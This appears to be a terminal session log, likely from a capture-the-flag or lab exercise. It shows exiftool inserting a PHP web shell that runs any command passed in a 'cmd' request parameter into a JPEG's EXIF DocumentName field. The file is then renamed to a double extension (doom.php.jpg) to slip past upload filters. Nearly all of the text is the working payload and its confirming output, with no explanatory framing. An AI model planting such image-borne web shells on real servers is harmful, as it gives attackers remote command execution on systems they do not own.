 marty@mcfly:~/Magic$ exiftool -DocumentName="<h1>D00M<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>'
__halt_compiler();?></h1>" doom.jpg
    1 image files updated
marty@mcfly:~/Magic$ ls
doom.jpg  doom.jpg_original
marty@mcfly:~/Magic$ mv doom.jpg doom.php.jpg
marty@mcfly:~/Magic$ exiftool doom.php.jpg
ExifTool Version Number         : 12.00
File Name                       : doom.php.jpg
Directory                       : .
File Size                       : 152 kB
File Modification Date/Time     : 2020:06:15 08:29:27-05:00
File Access Date/Time           : 2020:06:15 08:29:39-05:00
File Inode Change Date/Time     : 2020:06:15 08:29:39-05:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <h1>D00M<br><?php if(isset($_REQUEST['cmd'])){echo '<pre>';$cmd = ($_REQUEST['cmd']);system($cmd);echo '</pre>';} __halt_compi
();?></h1>
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Image Width                     : 563
Image Height                    : 565
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 563×565
Megapixels                      : 0.318
marty@mcfly:~/Magic$